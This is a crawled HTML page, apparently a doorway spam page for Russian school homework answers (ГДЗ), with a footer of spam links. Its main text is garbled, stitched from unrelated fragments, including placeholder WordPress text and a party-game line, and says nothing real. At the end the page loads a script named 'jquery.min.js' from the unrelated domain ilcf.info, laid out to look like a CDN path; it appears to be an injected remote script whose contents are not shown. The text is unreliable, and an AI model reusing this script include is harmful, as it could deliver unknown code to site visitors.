

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-gdz-po-algebre-9-klass-nomer-26.html
body_size: 2567
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по алгебре 9 класс номер 26 - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по алгебре 9 класс номер 26</h2>
                            </header>
                            <p>ГДЗ по Алгебре за 8 класс Мерзляк - новый онлайн решебник с ответами и решениями к учебнику. Геометрия 7-11 класс. Погорелов А.В. - готовые домашние задания. ГДЗ по геометрии - mygdz.com. ГДЗ Решебник по Алгебре за 8 класс дидактические материалы Мерзляк Полонский Рабинович. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
This is an example of a WordPress page, you could edit this to put information about yourself or your site so readers know where you are coming. воскресенье, 19 мая 2013 г. формата. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-spisok-shkol-moskvy-gde-provedut-probnoe-itogovoe-sochinenie-20-noyabrya.html">Список школ москвы где проведут пробное итоговое сочинение 20 ноября</a></li>
                                <li><a href="t1wh-gdz-po-russkomu-5-klass-prosveschenie-fgos.html">Гдз по русскому 5 класс просвещение фгос</a></li>
                                <li><a href="t1wh-uchebnik-po-kommunikacii.html">Учебник по коммуникации</a></li>
                                <li><a href="t1wh-reshebnik-po-matematiki-5-klass-avtor-reshetnikov.html">Решебник по математики 5 класс автор решетников</a></li>
                                <li><a href="t1wh-sochinenie-pro-ivana-kulibina-i-pro-ego-chasy.html">Сочинение про ивана кулибина и про его часы</a></li>
                                <li><a href="t1wh-uchebnik-final-cut-pro-7-skachat.html">Учебник final cut pro 7 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-tetrad-po-angliyskomu-yazyku-4-klass-reshebnik-kuzovlev.html">Тетрадь по английскому языку 4 класс решебник кузовлев</a></li>
                                            <li><a href="t1wh-vodopodgotovka-uchebnik-skachat.html">Водоподготовка учебник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-po-rabochey-tetradi-algebre-7-klass-klyuchnikova-komissarova.html">Решебник по рабочей тетради алгебре 7 класс ключникова комиссарова</a></li>
                                            <li><a href="t1wh-gotovye-domashnie-zadaniya-3-klass-matematika-peterson-2014.html">Готовые домашние задания 3 класс математика петерсон 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-konturnym-kartam-po-istorii-8-klass-dik-drofa.html">Гдз по контурным картам по истории 8 класс дик дрофа</a></li>
                                            <li><a href="t1wh-gdz-po-istorii-6-klass-srednih-vekov-baranov-2015.html">Гдз по истории 6 класс средних веков баранов 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-i-reshebnik-po-matematike-11-klass-latotin.html">I решебник по математике 11 класс латотин</a></li>
                                            <li><a href="t1wh-referat-na-temu-grazhdansko-pravovaya-i-materialnaya-otvetstvennost-obschaya-harakteristika-i-ssotnoshenie.html">Реферат на тему "гражданско-правовая и материальная ответственность:общая характеристика и ссотношение"</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
